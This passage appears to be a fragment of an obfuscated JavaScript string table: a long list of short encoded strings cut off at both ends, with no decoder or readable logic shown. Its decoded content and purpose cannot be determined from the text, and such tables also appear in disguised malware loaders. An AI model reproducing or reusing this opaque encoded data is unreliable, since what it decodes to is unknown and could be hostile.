4JdP8o1','W5FdLsHOW5y','W7LtW6i2aq','WPtdVqtdOmoK','W5NcH3uiFq','W4/cPh8Cxq','W5f5W7JdGG8','W5ldScrEWR0','WRlcRMHKWOm','WOPLW5rOda','W6moFbGL','EmofWRGhWR4','DCkbjGNcNW','WRhdQXjPuG','WRpcQCk1hCop','jCosW4ldJY0','WRRcQmk4jCks','jmoSoeS2','WRtcIxTTWRC','W4tcJSoKE8ox','rxRcNCo1WOm','AwtcSa7dQa','W67dGNDbWPm','ugZdT8onW54','oLJcOCoFva','W63dS11YWPq','W6/dKxxcMmk7','WPXeW5lcQ8kW','W6hcPmkAFGm','xG7cP2P6','FfCgb8kY','WOPqW6HjxW','tSk0WQ1Lcq','qmk8WPvUmq','W51sde9v','BXVdHbddPa','WRnhWObnWOO','W59BWODVWO4','W75GWOf1WRC','WPaOBdRdSa','lGK1WORdGG','WP42W6iSWQC','WQ41yZNdUG','iuq2WR5v','W4/dTuLbWOC','W7RdJwTjWPG','WRn/z8k4W4C','FWRdJaldPq','ux3dQ8osW5m','D8oJW6ZdReG','W5lcVIPtvG','W6iXWRlcP18','WQ/dNX97xW','W53cVmoZA8ou','lwVcSwhcLG','DuFdPZNcJa','W5RcOwCjtG','nmoBW5JdQWW','sSosqmkzW7a','W5W7Fcrk','muCrWPfI','WPnxtuxdTG','FCktW6FdPeO','rSo5WOmGWRK','W407xtzB','WOJdSXldSmoJ','W4vBW7JdKxm','wSoOW5ldRCoY','W4NcMCoQAmoC','g3tdHtTS','W73cSmooumoy','W7VdUmolBqm','WRujW7HgWOe','WOXpW5roFG','W6JdOHLlWQa','WOuOW4WIWQe','WPBcRGxcMeW','lXCSWPBdIa','hSkYW4FdPJm','WRVcOqlcSL0','WRfCWRTHga','WPD5WQ5Vca','EfNcUYtdSW','W7xcUmoZvSoi','zSovr8k1W5K','FrxdGW/dVa','W5/cPsvDrq','WPOPuIhdOa','WRiQsH7cIa','WODKWR1Jgq','sspcMhb1','W5/cK8o4dmoN','WOjrnSkbWQS','hupcGmoFvq','WPJdOXhdPSoM','WPvvW5VcQ8kS','WPrJWRTLbW','W6XPWQxdH30','W75GWQzRW6e','omoyW5xdGIi','BN7cUCobWPC','WOFdPwmxva','WOj1nSkxWQS','WR3cQWRcPfa','WRFcVbJcTvi','B8k7WRnqfW','WRndWOfFWO4','W5dcQqtcLe0','Amo4hsxcHW','sNJcIIRdVG','s2tcGSo7W4C','WPLlW5VcVSkU','W5fTWOOkWOO','W53cM30uFa','WO57W50fvq','W77dRMpcVmkj','WPHXWQnoiW','WO0oWQikfW','WPrwWQjMbq','c8kPW6tdV8kE','W4iXawH1','ff/dVtpdUW','W4nDWRldI3O','WRtcLXJcG3y','W4JcNSoMBSof','xCkRWR5Raq','rmo0W6FcMSky','WRhcQr/cRKG','W6NdOrnUWQO','EL3dHG/dKW','oaOoWQtcUG','iK7dPajk','fwZcSLlcMG','W6XfW51Uxq','dXxcQCoMDq','mrJcGx1S','W7xdSWH9WRC','ixZcQSolxq','W5XDWRldKgy','WOhcJZLjWPS','yCkqna7cMa','W5VcOxOisW','FmocWQGwWQ8','W6XqW4RdG3S','WPjpW5jwxq','WRD/W57dV8kE','WQ/dUmkKWPeK','WPrHWQPXaG','WQ/dKqXWxW','pLe4WR5o','W7HJWOrgWO0','WOPbWRPOdW','WQziWOrLW7q','emooW47dNsO','WPzoW5dcUCk6','W6pcMSoGBGW','j8oRhKS2','WO19WQ4FWPu','WOFdUbNdOSkD','W6nfW4xdPM0','wmodW4JdQmoS','W400b0z6','ASkcW6/dUKu','WPKZW58LWQW','W5JdOKncWPy','WRddMr14rW','W4BdK3DCWPG','W5TxWOHSWP4','e8kUW63dUSkG','g13cHSoPFW','WRHLW5JcMCkp','EwNcVCo4WRu','nSoBW5ddGdG','y1ZdVCoKW6C','W4ZdP0nwWOa','W57cVIHCvq','WOBcTCkXjmoT','t8k1oq/dSG','WRPFw8ktW4S','WQBdKG51vq','WOHtW59Eqa','ahNdLI5G','FM0ydSk9','W7ZdIMHXWPy','ehRcVetcLq','WOiBWOXldq','CKJcKCoLWPa','WQr3W5VdSCkh','ur3cU2j/','BLlcPZ3dUa','W5jxWOPGWP8','WQZcPCkwdCoW','W6pdNwHqWOC','W7VcTKrNWOq','W6SxmL10','DSk5oWddSq','W4fCW67dG38','WOXqW4BcVCkX','W7tcHCo3Fqe','F8oNrCkZW6S','bN7cVCk+xW','WRJdTCkZWQeR','u2hcVYZdTW','emk+W7tdOmko','W4tcRN8Fsa','g2RdHYbW','vHddP8orW4e','pr0PWOxdIa','W5XGWR/dGfy','yCotrmkGW4y','W6ldUmoZEJC','leCxWRXK','WRlcQCkqdCo6','gSkOW7VdRCkk','nhyFW5zo','chFdKsLN','WPGIW6yHW48','v8o5W5BdQSoV','uqxcGCoMW7a','WPJcQKntWPO','WPn9WRTQaW','W5pcOI1trG','AX7dGbddTa','hmkoWP/dMmk2','W6hdGfCPWPK','W5xcKmo3E8oy','W4beWQpdHgq','Cq3cR2JdNq','osquWQtdJW','x2xcG8oOWPi','B0yUnSkv','W53cRuawxa','WP1YWR4jWOC','kfKXWRnx','WOfCW7NdSmkM','e3FdKdrO','W6ldLNFcUSkm','W4hdVfpcQ8kl','WOtdVrhdS8o2','hKpcNZxdIa','xmkIW5zibW','W6BcS8ons8oJ','W6xdMwjEWP8','WPpdNb51WPS','rmoNW4VdTSoZ','wMaHjCkC','rJVdSqFdGW','W7ddM3XnWO0','eMdcOKhcLW','WPDkW5Texa','cuxdTZBdPq','W5qKneXI','fSkTW7/dOSku','W43dPM9ZWQC','WPu9W4mSWRy','DCklW7ddQ1W','i1GUWQ9s','phdcNCouxa','W7ldLxztWPW','W4NdSKLsWPe','W5pcLmoWD8oi','j8opW5pdGcC','WOJcQebuWPu','W4qhAHfZ','W41DW77dNg0','WOqGW5KQWRe','W6bLWPVdOL8','vrhcQwTO','WOP8WRzUdq','W4hcJmoUzCop','iuCTWRXi','dwdcQvpcIq','WO0VtsFdPW','vMqMmmkq','W5WzyH5/','WQZdNGdcOsS','W7ddOab1WQi','W4JdR1nFWOK','WR7cUubQWPS','W4ddTv1bWP8','W4ldRMrbWQS','WQbCWQxdKmkG','WQ/cQmkCh8o4','gCkTW7ZdPmkC','W7lcU8o1Cgi','WOvHWRybWPu','i8kHW7tdKCkp','W5SVjwfG','FHJdMGhdTa','WOBcSKfpWOi','eNRcReVcGa','d2/cUepcKG','W63dSHT2WQ0','lLtdU8oOW54','WOVdUctdUSoJ','rCocW4VdLmo7','W5RcMmoSACoa','qM/dO8oEW48','W7/cTmoPzZC','W7NdRWvHWRS','WPCOW4K/WQe','WRBdSCkVWQTh','W4XfWRHgWQW','W57cVtPCsa','y8ksiY/cNW','C1qwkSk0','iwhdOstdSW','W4FdT1nvWOq','WQ7cRG/cSey','wwZcVConWPm','WRpcPCkdcCoO','wCkNWOPxoW','n8oZW6hdOqO','A8ojWQWbWQO','kHq/WOVdLa','WRxcJbtcMwa','WQVdUmoSEmod','WOjrW5VcU8k/','W4noW67dNhy','Du7dOCo7W6u','WQ3dLmkcWRyl','tvFdUCo/W4q','w8koW7/dSxW','j8kPWP/dO8kX','WR3cUSkodCoP','W45iWPjkWR8','WPJdUHBdPCo3','WQD3W47dT8ke','W5JdOx5IWRe','D8oaWOWFW5u','rSkjWO1Qhq','W6tdONFcS8kv','W7ddH1GCAq','yXpdGXtdTa','W5boW7RdKxO','zSkBlZZcUG','WODIWR9Wdq','W7fGW77dUKi','rwFdO8oaW4S','jfRdVcddGq','WPBdTWFdS8o/','W6tcMSocsSoA','rH/cV2LU','WQNcP8kbd8o0','W7pcTmo2D8oG','BCooumkXW5G','W4tcUtTCuq','kedcRuNcIa','WOHEW5nkxq','cSkTW63dVmkb','WPHsW5Tfva','WR5/W57dVSkx','FL/cQtFdVa','fmkGW6ZdSCke','r8oAW49JFG','WPhcSJNcMvm','WOjuW5tcQSk7','W4LEW6/dL2q','zaJdHXZdPa','s3ZcGmoHWOy','zmoNBmk+W40','C23dVmo2WQq','WQ9urmktW5y','W43dPenCWP8','u3hdH8oUW4e','W5DxWOnVWPa','WOCVW5G4WRu','WQNcISkSlCo4','W7ddMxHhWPC','m8oXW4pdLqK','W5tdJMHGWOW','WP7cUSkynmow','F8oGW57dG8oN','WQxcRNKqqW','cx7cULxcMa','WQZdQ8kLWRCZ','vmodW63dTCor','W4ezzcyL','WP9LW4eWEW','W5NcTCo4vty','W49nWQ3dHxK','W6WFW5Kmwq','fNNdIYv6','W6dcJSo5CHG','x03cPSo2WPa','m3pcT8obtq','i0aLWQLd','W63dOgtcQSkp','amoQw8kDW70','WQfWW5VdUSka','x8k1WQ0zW5u','WRlcMs9eWR0','WPvGWQisWPe','W5tcUgeAsG','xmoeW6RdJZe','gNFdIsHU','WRVcJX3cO2y','WRD4W4fXeG','W4DCW7pdGxi','vNlcSaFdPW','WPDTWQLSdG','WQP7W53dVmkC','WRVdU8kKWReL','A0Gjc8kP','WO3cISk2kmok','B3pcML7cNG','uCoeWReWW5u','sa7cVNvZ','WPeJuspdOa','DL3cHIhdQG','W7ZdLhPuWOm','W4ffWRhdGwm','FmoAWRawWRq','nCoSguGL','Er7dHYtdVq','fmkPW7pdOCkl','WQVdQ8kGWROS','W4BdHdTwFa','kwVcRSotuG','W5/cM8okzmk2','f0pdQcxdPa','W73cNSoYEXW','W5NdGK9hWQW','WOVdPHBdTSo3','ugRdPmocW4y','c3tcHJNcGq','WPrIWPGOWPq','CCoBWRCgWQe','D8oeWQWaWRG','hexdOdddQa','jelcHJNdVG','WQBcQ8kveCo6','W4rFWQv3WQ4','W7/dUXKwWOS','ocbwWOtdOG','WRj1W7RcM8kM','mCkvW6RdOCki','W5tcN8oUtCo4','W55wWPXTWPW','W4qxAHeW','uhRcNSoUWPC','W45iWOzYWO8','emkYW4VdTh0','WODPW4uUyG','lSkaW7FdTSkA','W74audjF','W7G6WRPAW4m','WQ8GDa7cNq','vXhcRNr8','FLFdUvOm','WO5TWRPOdW','WP7cT1DdWOC','WPq2W4WNWR8','rxBdPSonW5S','mxhdRsam','W7VcH2GCBq','ggddRIHS','umkzWOBdGxa','D8oQWQueWR4','W5hcJmk0c8or','W7vIW5xcUSkB','mCoZW5FcQX4','WQ7cVaJcTK8','agVcOfJcIa','W4LPWRhdQ3G','WPVdPmkfWRC7','AeOiiSk3','W5DBW6hdIxO','th/dPmoFW5W','w0dcQGhdMq','vCkSWR1Oeq','W5tcG8oOBSoh','WP3cRqNcVeK','rNRdVCooW44','wNRdVCopW4e','pSooW43dKde','CrxdHYJdKa','W4BcUt9rxq','W5BcUSoRB8o5','w8oVw8kRW5S','WQbisSkkW5C','W7pdUarRWRC','A8oAWQ4CWRa','Amoau8ksW6O','WP1JWROnWOi','z8oou8kUW4C','WOLFW5nVvW','W7ZcMb5FWP0','WRHVW77cISkR','WPrtW6aZwW','W5dcM8o7DHG','W7RdQMf3WRS','ohxcRSoouG','nCoVfvuS','WQJcVmkde8o9','WOypzexdKa','WRTwt8kqW4G','ENNcV2HB','tmk6W7ddU34','WR3dGa5JwW','W4pcRqv7FG','tSoZW4/dKmo0','W7FcM8oQEby','s8kUWRf6aG','W7CcxZLp','WPrdW5RcQmk5','tgZdUmogW4C','sbZdSGJdSa','WR94W5ZdVmke','WPr4WQ5Ueq','B8kiW7/dOu4','rNtdV8orW5S','W49yW7/dIMq','zmohv8k8W5a','fLNdVtBdPW','W4dcJmo1q8oJ','tM7dP8oEW4G','pmk3WPhdLmk9','W53cUcblsq','DsldMZVdRa','W7pdK35sWOi','W5bFW6ldN34','W4VcVhmvuW','uwVdQCo+W4u','WQtcVslcU2O','WQddI2zdWQC','W61WWOvhiG','s2CTemkM','j3/dSctdIW','W5b6WOPmW6e','zmkoW6ldTey','E8owWQWkWRe','WRZdI8kGW5Hh','xmo2W6pdGYW','tMmFpmk8','pgpcV8oatW','W4ftW6tdHwi','b3ldIsj4','W4BdUx9vWQG','WPbcW7jVBW','WPOPsIldVW','FCkvocBcOq','WOTLWR50bq','pmkNW63dOCkC','AmoavSkGW4G','ce/cPCovFW','WP3cIIpcUd4','W5ThWOnIWPG','Cf/cHt/cIW','W67dL2TlWO4','WRjPW5ZcSSkR','W53cJ8oXDmou','W6pdS2pcOCko','WQBcUCkdeCoR','vIWpjCkN','WPy3W4aSWR8','pIOvW7RdIa','WQPuW4f0cq','WODNWRGtWPi','WOnQW49FnG','mCkGW4xdSCk6','W5LRWRtdHuu','rwxcHmoKWPa','W4TjWPfWWOS','vmkxW4VdPh0','ghBcTCoeEW','W6xcMmoYEXu','W4/dQ1jEWPm','WRlcGmkqdCor','W5BdUmo0vdy','WQrUW4RdVmkz','W6ldU3hcUmko','WPzKWQ0tWOS','W4pcVG1bmq','W63dLhJcRmkq','WP4GW4GRWQC','whNcIfDv','lw7dQZhcJa','W5dcUComCgi','W55UW6vTWRK','WRzgq8kvW5q','WQfDtSkjW4K','bMpcO8kRqG','uXdcOgHv','u0dcUqJdUq','WOFdVq3dVSo/','WQz2W5hdU8kC','WOVcULbrWO0','W7ddLKftWRK','WQVdNHvWqq','WOCIrd7dOq','FKKBnmkI','E8oDWQW5W5u','uxFcImoNWP4','E1NcPZpdTa','WOK+sd/dTG','WQ7cKmkNWRuf','WR16W6JdNmkn','W5SKWPZdRg0','W67dLx9xWOi','e8onW47dIWu','CmofWRGaWQ0','W4TBWP9PWOG','W74oW4GhW48','WPjeW5JcS8k5','WQb8W4JdSmkE','sMpcNCo5WP4','q2ZdJmoCW6S','exFdGJD0','w8kUWRrOoG','WOveW5Pjra','B1pcLmoiW5G','W57cKSo4A8oi','W5e2axD4','WPXLWQKmWOm','xmkSWQXHba','aLbIkmk8','b8kRW7xdSSkq','emkDW5RdJwS','WOKIvcBdUG','ixpcOSogtG','WOC/tsRdUG','i8owW5pdJsW','BLCdpSkN','WQddJenFWQq','ECorvSkWW54','rCo6W5hdSSo+','WOXsW6BcImoH','W5FdLsHuWP4','gSk4W6VdSmkt','W5VcUtXosa','W5L0BSk7W40','W6VcKSoWFWK','W50Kd2D4','BCovv8kGW48','WP3cHCoPxri','WR9FW7RcSCog','W53dUwTvWRO','W7pdVWHVWRm','cmkpW4ZdUCkM','WODgW5TDwG','W5xcPdvuxG','W5LgWPnVWOa','W4ldUmocyCoI','rhpdUmonW5G','WONdTNRdVmot','rgBcK8oTWPq','tNZcNSoYWOe','WOrKWR4cWPu','aMdcOLhcKW','DKCAnSk4','WQnRW542wW','WPTVWQGEWPe','W5xcUNuhxq','W5XzWQxdNwa','W4tcKmo1ESok','W7NdOb13WQW','xh7cI8oZWOy','WRlcVrFcOuO','sSkPWRfRbG','WOGIW5mUWQC','h3hdJJTY','WPXKW4O0DG','F37cRaJdTW','WR/cPWFcUK8','W7/cM3W+Dq','WOuLtYZdPa','W5vsWR/dG2W','DLRcVthdOG','W6pdQgJcSSkt','l1JcRSohsW','W6tdMufPW68','W6BdNu1wWP8','W4C6BrzM','W6ZcO3LCW7O','WQZcTCkDh8o7','WPlcQerdWOa','W5BcHCoGCmoh','W43cMITtWQ8','W4RcV2ixsW','e2dcSLpcNq','DeKwdSk3','gexdHaxdQW','WPDbW5lcTmkW','f0JdTYpdTW','z8kQW63dQLa','W4TvW7hdL1S','WPW2W6zgWPO','rmkfprNcHq','trxcGM1U','WRP1W7RcI8k5','WR/dSmk5WRC+','d1enWRL1','W4m9exz8','mSoUe00M','WOaNxZjy','WQxcQ8kyfCo5','i8otW5NdHZK','CmkEjsdcGq','W77dPWbZWQ0','WPmJpsRcNq','WPRcKXBcLMS','W5DEWRZdI3y','W64Mzt7dNa','hSoMagqC','W4reW73dGMq','tvVdVmo5WR0','W7DoW6/dUhS','W6ldVwdcQCkg','WPLDW6qfya','W6bfWRhcQCkg','W41oW6pdN30','W5tcRN0zta','WP7dOqf1Ca','W5VcMCoZBCol','WPy5sIFdVW','cgFcUKpcHa','W67dKLhcMCkX','f8kJW6ZdO8kF','xaBcRhjI','WRVdQSkcWOWe','W4nmWQpdJxG','W4dcPZLjvW','W59iWPTOWOO','W5JcJSoUAmod','is4uWPJcRW','W64LzqtdPG','WPC2W4mWWQi','W4e5mL10','x8oXW4NdQmo5','rSkrfq7cPq','r8oxymkDW6O','W6azwYLg','W7VcN8o2ya4','W7RdTxJcOCk9','W5xcRgaBvW','W7dcSgScDq','WQbZnSkmW58','W4/cU2ycua','W6ldLgDkWPm','W4/cJguBDa','jqKOWPddJG','W5zMW7/dKHO','WOJcOubaWOC','dmkXW6NdV8ky','W7RcH8ocCCom','u8ocW4/dISob','CmkcmI/cMq','tHhcPNv9','WQDKWRPVnq','W7ZdL2DtWOa','WO9ZWQXQdG','W5KAi3r/','zCoiWRquWRy','W7RcTCoddmoc','x0LHiCkz','W67dQgxcLmkZ','AuWhnCkN','WRLnxSkxW5i','cCkTW6ddRCk8','WRXnqCklW48','wCk8WRz1fW','W4vGWQBdQLC','DmoSWQqHWPa','W65AW6ddMue','W4LFWPZdHfe','WPi8uIZdOG','xCoMW5pdTCoX','zaNdKXddRq','ECoeWOeFWR0','WOb1W4i/Ba','W7tcUSkpBqW','WRxcQWxcVL8','m1/cVfFcPq','aw7dGInS','FCoSWQu3WQ0','W5BcMSoJAmoC','DmoDuSkYW50','W43dGMP9W74','WOKoW5KlWPy','pmoVdLyS','WQXBWOnnlG','w8ourCktWRi','r3FdO8oDW5G','F8oErCkVW50','WRFcOaRcP0a','W6aXWQldJXS','wSk6WRr6ca','gZelWOFcRW','W6hcKmo2BWO','WQddIXzRrW','cIDwWPNdIq','W6SLWQu8WP4','AmkFW63dS0W','WPJdKr/dKCo2','W54Vggj9','W4bFWQBdGue','W5FdULPbWQy','W5fwWODLWOW','W6FdOGDYWQS','W4JcHCo5Emoa','sGlcJf1w','WO9UW7Lbxq','W5xcMeCxvG','iGaHWPxdGa','hhWXWQTg','WR7cO8kwcSoV','W43dPuneWPq','Ee8vpCkH','WRRcObZcRL0','Fmkzwq7cKa','CvmCmSkQ','W7ZcN8oMFG0','vgpcVcJdNq','pmosW4FdLZO','WOFdVaLwua','vSoYW4ddS8o5','Bq7dHH7dSa','W4HhWO9IWPG','ymoauCk/W4C','WQ5xrSkyW4m','BCk5WO5Qeq','W5TfWOLRWPa','WQzCW5RdSCk9','WPCQvd3dTq','W4dcMCoXymov','o0xcILNdSG','W5XoWRNdMNK','CgG/hSk8','DgFdUCoKW7W','WOXFW4ZdPmoH','ALVcSJBdPa','W6SdxcLo','WPVcQfDDWOa','F8oatSkDW6G','WQDcztNdNa','WO5ZWQGoWOi','gKJdQZJdOa','WPPHWR1Pga','WOD0WQPLba','qmokzSkpW6m','td7dMdtdUW','x2xcGqRdNG','WOxdGr91xq','feBcIIhdQG','nelcNNBcLq','BSk1gspdSq','WPvZW4iJCG','fSopW5BdVmk2','WOHdW5Xgsa','nv81WRTt','DmoUymkAW50','WPTaW4TDrq','WPBcV09fWPm','WRZdVmkWWQuK','sgdcP8oWWRm','WRVcHXFcOuO','iWyGWPpdIG','W5G7cwLG','W6pdLK9lWOy','Eq7dGXZdPq','mghcVmoDqa','pvG3WRPv','DSo0W4ldS8ov','W5tcHSkmxJC','W68erJPe','cwldPbNdJq','WP/dOaFdTSoK','WOmIW4u8WRW','W41mW73dLhC','ASkBW7NdOuy','W7KvaNvZ','WRD2W47dSCkf','WRZcTYXDWOm','WRrTWPKjWQK','W4FdP1XdWO0','rCoMW4hdRCo1','w8k5W4VdIKu','hmkJW6ldPmkg','WPlcJSkqeCoF','W7BdVH9TWQO','WPL2WQf8fG','W7zfW67dMvy','WQ58WR11EW','WPKUW4XgWRa','W4y6W7RdHw0','dGpcGwhcKG','W5TGWPfkWOm','WPvMW50efa','WOJdLGxdLSou','de/dVIFdRG','y8obWQuyWQ4','W7xdUH9YWRC','q2/cGComW6O','d1tcRJNcNq','WOrLWQyDWPe','W63dUav2WQO','CmkDbepcMW','AveabCkA','bwRcGSk+qG','WPHcW5jhwG','xh3cGCoJWPq','hNVdKY1U','W4DxWPPVWO0','WRVcRMfLWRm','WRVcHCopWOKH','W6FcTmo0EsS','wGhcGNvw','BCk6W5/dJuS','WRD3W7VcNSk8','umotW6BdJSo9','WQ/dTW7dPSoM','WQbxWQqkiG','ibaQWO7dJa','WPrrW5hcOSk/','w8ouWQ0wWR4','bba/W7RdHa','CCkwW6xdTfe','tqdcH8oQWOW','FrFdLYFdGG','jeNdJYbO','W73dI2PRWRK','rH/cUw18','FNNdQWja','W7pcTmoKC8o+','WR7dPmkUWRei','iSoZW5ddOYq','WPbxtJVdPW','W4tcVNqavq','bCkIWORdO8kw','W4NcHSoJz8og','WPXTWQirWOq','W6OZi0LV','mM/cUCoFxq','W5RdIfr8WRi','WPtcT0zlWOe','W4VcR3SBxa','DCouWQqaWRe','FmkxjsRcMG','nSojW5tdJIG','WOWJuJRdPa','W6ddQxxcVSkF','WRz2WQmFWP8','W6hdONpcVCkq','W53cMSoIz8ou','avJdGcP7','WP15W6tdHmkH','BfOojCk6','xCoEWPv8WPG','WRLsWOG+WOO','BKhcVmofWRy','W5raWPT+WOG','W6BdN3LqWO4','jxhcPSkRDa','W6HoW4JdSrO','th/dRmoAW58','WRZdJdD0FW','WRXpW6ddTmk4','W5FdSeTrWP0','ehRcP0JcKW','WPHZWR0CWOi','W6ahwdLv','nmomou0M','W4ddKIW2uG','rhRdVmopW6a','W45pWR/dHNy','mhCSW5vl','omoAW4FdIt0','WRpdUSklWQ4k','W5FdVmkLWO0Z','W6dcG8oZyHS','ymohW4WXWPq','WRlcRWZcTeO','bZxdTW/dSq','fhxcV0FcLW','W5FdT2LvW7O','WQLxW4ZdQCkS','WO3cQmkniSo9','BNlcHWJcNG','WRhcUmkFhCoW','EbZdLqVdPq','hCogW4VdJcW','W7JdVNFcOCkk','WRLWW4GRDq','FJlcR2JdPq','eCo+W4hdGcO','W7Setsnr','e1JcRWjU','sh7cNmo3WRe','fMVcUu3cHa','WRFcTgn1WR8','W61xWPPhfW','WQzrqmknW4S','WPS3W5meWPS','r8k5bb7dPa','WQ/dIWHSqa','WPdcTKHxWOi','D8ortmkUW4y','hMpcQLVcHW','cmk3W7RdVmkk','x3pdHtBdNa','WPtcOLjbWO0','W4BcH8kACXu','mfqRWRfl','qdS4WRnT','tmo+W4VdPmoI','W4BcSgCivW','ymocE8k6WRi','WRpdKCkmWQXs','W6pcHCo3Ere','WPeQW5eTWRa','WRBcHIhcOeS','W5tcHKf7sG','W7HMWRLJBG','hCkGW7ZdRCkF','WOz9WRPUfa','C8k9W4/dJu8','WRtcHCkOW40h','W4lcKmkPWRe9','W73cJcL2Aa','WOT3W5dcOSke','shBcGCo1WO8','WO94WQDHaW','W65MWQ3dJM8','WPNdPW3dU8oK','WRjyrmkDW58','W7/dKufIWQq','WR7dMX16qa','B8kUWPD7ca','WOn+WQelWOS','W6/dTgJcO8ky','WOHfWO5hkW','W4KQd298','WQmdAYBcIa','yrtdMbhdSq','WQnWW43dSCkw','WPzcW4PbxW','W4nnomoIWQS','AmkXW4BdSvO','W5DmWQxdNhy','sgFcMSoPWPm','ACkxmYVcNa','WQjjqCknW5m','WRqoWQr1BG','Amorymk0W6S','E8obWO0/W5u','W4VcRh4lua','W5pcVh4xsq','D8k8fchcQa','WRnEWQTiua','n08xWPTr','WPj6WQqnWO8','mSoGW6FdJSoB','rMFdQCogW5K','W7xdOW3dU8oQ','WPDVWQ5PcW','WQ1qsSktW4q','FmkPWP9qgG','chtdIJn1','WRZcQrRcPKa','iCoAW4VdKtS','tqtcS3zI','q8k3WRbMaG','WPf0WRWAWPi','zmkYW6RdTxW','W4TnWPLZWPu','WRJcSaJcTLC','WQvpr8kAW58','WOldR1JcMmkA','dCk0W7JdUSkh','WPf+WQnHaG','W6FcJqX1WQ0','WPnMW5qJAW','k1BcII7dSG','dmkNW7ZdSmkg','W4BdQLhcS8k8','DSktmIJcNW','W6OCtr1h','C0Sfi8kL','W4JcOs1kwG','wH/cVwbU','WQfowmkbW4S','WOJcMSkpFZm','W4ngW4tdVG8','pLNcOmolwq','W73dQcTZWOe','WORcNmkym8oL','uCoSWO8ZWOK','W5JcGCo1zmo+','WOXqW7pcT8k+','WOZdRrxdRmoF','W4BcMCoOCmoD','W4hdNMhcSCkj','WOHZWR9Jeq','WR1TW4JcQCkj','WPfrW7DHrq','Emodr8kQW4q','WOxcJNRdNSot','trddHCoDW6O','ax7cRLhcKq','W6hdQereWP8','W7TcBaJdUa','W7NdU3pcVSkg','WOb+WR5QaG','W4TBWQddMMq','pq8ZWPhdHa','nCoAW7ZcMCk4','WOJcVLvrWPy','W7BdMxDCWOe','WQZdQNvBvW','W7NcHmoNCbu','WQBcQ8kCcSoU','WPCPW6foEa','W7KLl2LY','WPCIW50JWRW','zmoAWOecWPq','zSkoW6FdSfK','s8o+W4NdTCo5','WRnvWPXnWO8','eCkcW57dM8kf','W7LIWPddU3K','r8kIWQX2bG','nCosW5tdIsy','jGC2WORdIa','W4mUfx11','WQDMW7resa','WOfWW6hdSmkS','W6ldOxNcQmkF','WQRcRXRcU0C','DCksW77dTKK','WPO3W5WfWRa','WQneWPBdM1O','W5TdWPn/WP8','iSoiW4xdI1a','WPNdUrxdSSo+','DCkiW6FdRNi','rIFcMvDC','W6xdObn1WQ8','WR11W4yfAG','WPRdKMnGWR0','WPRcIe5TWRC','W6tdNuXsWRC','W4fsWRFdMhy','Au0kn8kI','rhpdPCoEW40','W4XexSo3W40','iw3cRSolxq','W6mwguzH','BLRcL8opWRu','egVcP37cHgLBACkIdGi','WOL+WQTVcq','WQNcKaxcVKG','WQr1W4jPxW','WPpcISk/ACoF','W4tcKCo2grq','wmoDWOeWWR4','WQqzWRqxWQy','B8k3WPPnnG','WPbPW708aq','W4ddQ0LtWOC','W77dIg1wWOC','WORcGdBcG0y','WOuPW7TpyG','W7VcU8o4E2i','WQ/cHHVcN28','W4BcSSkhACkv','W6WFW7O3wq','n3GTWRfi','W4vhWOX+WPy','zCofWQ0EWQK','beBcILNdHG','D28Dl8oD','W5DiWP3dMMm','nCoKguSG','WPdcScVcGZ4','WQVdMHP7uG','WPaOqs/dUW','ySoFWQy3WO4','W4ztW7ZdN2i','xNJcKCoPWPC','E8kxW6tdOvK','W4NcVxelxa','cua0WQTc','ASklW6xdRLe','mSotW4xdJSo5','emkSWPhdV8k4','sCkVWQjYfq','rrZcSMf3','gmkRW6FdUmkl','xfrIpmkN','fgRdIZn7','WPP4WQucWO4','A2tdMwJdPW','awxcVLhcKq','DeRdGmo8W5S','W63dR3ddJ8kt','WQK8WRzCzW','WOxdHb1JkG','WP1/WR4DWPy','hx3cGmo3vq','W6FcJSoQBWa','W5eHWQHiWRC','WROhW6K9W5K','WRzwWRXfeq','W6aErWz3','WPvJWQbJea','c8k8fa/cNq','ymkCjcFcIW','WR3dTSk5WQa/','sJ3dUYddMq','qxJdRCoBW4m','WQ1Btmk7W6O','W4PzW7hdKNK','WR3cQmkubCoX','mslcQgLZ','c8k1pttcNq','WQDgwCkaW5q','WOD7W5m3Fq','WQTsW4FcNCk1','WOD+WRTVda','FumneCkh','W67dOLFcN8oW','AmoqACkcW7a','DSk0ws/cQq','W4dcIZy2FW','WPO0qdVdMq','WPDtW5ZcTmk9','wwxcOJZdOW','W57cNmoruCo/','BLtcScFdTG','kSorW5ldJJ8','WPrgW4TbsW','W6pcNCoVzbG','W5ZcVZLjvG','WRhcSaxcVuW','WODXESk8W4S','W41CW6JdM3e','zbVdLGddPq','WRqBmNvd','W7RdQhxcQSkx','v3/dJmoKW5m','fhSLWOTd','W7xcNCoKEHO','W4fcW6ZdGNu','dmkQW73dUmka','W6ldOMpcQmkz','WQtcPItcP2y','W7FdOaX0WQG','u8o8WOCHW5u','AmkQymkPW4C','a3tdHI91','WRvkvmkDW4O','rgRcQSoMDq','WQ7cOSkshCoU','WPVdKG1SxG','kmosiM85','gCkJWP/dP8k1','o8o1W4VdNc8','lW8RWPldHq','WQxdH2avCW','WPmLvc3dSG','WO8Rrd7dOG','W5dcTmoVzHC','W7ZdKwXvWPS','W4r3W4NdVKe','qbBdPYRdPa','smo1W4RdQCoJ','W6ZcHNKCCG','ih5wWOtdQW','W63cULSLtG','W5jvW6NdHLu','WRhdIJOxqG','WR/dUCkKWReH','nmorW5JdGIC','cvCjWOSP','WODMWQuoWOK','WOnbW4JcSCkR','W5GtguH8','FxNcIfCw','W50SeKP+','W5xcPZLmxG','WQ3cHCkujmoO','u8oriJ02','F8k8fa/cPa','nCotW4BdHZi','xCkwW73dQh0','C8ofWQubWQi','W73dOx7cQCko','W69FWQrjWOm','WRXVW4JdSCkh','WPCjvW7dVG','CCkdjJxcMa','maKHWPldHG','jGdcTCorvW','WP42W504WQe','WRFcVmkcaSoY','fmkQW6JdSSku','W61YWQLoga','W5tdRKrkWO4','WOP4WRHLdG','wLNcGCoOW6y','h8k5W7JdV8kw','W4DtWRFdMh4','BM/cNmomWOm','W6fcW4RdT3K','wYpcN1DZ','W4dcR8kpyby','W79qWQ3dGea','F3BcMmktWOO','W7pcNmooBmoG','lx7dLbBdLG','W4TaW6ddH2W','ceNcVCoQuG','ESozWOaHWRy','WRdcUfCICa','W7/dUMFcUSkr','zaxdPmozWQC','aCk6W7NdLSki','kNGxWRTK','mXe7WPhdGG','CCk6WOBdGxa','WPmIW5m9WRG','EJNcN3bs','WP3dGCk4cCog','cmkfos/cJW','WOZdSaddOSo5','W4JcUgCxvq','hqW/WQtdIa','W4fcWRhdK2a','jHW9WPddGG','WOzUWQmwWOW','BCkjWQLhpa','r3hdVSozW4G','WRifxYFdUa','isyxWPtcRW','W7ZdPGbQWPi','W7lcPmoaDCo+','sCkYW5RdHGe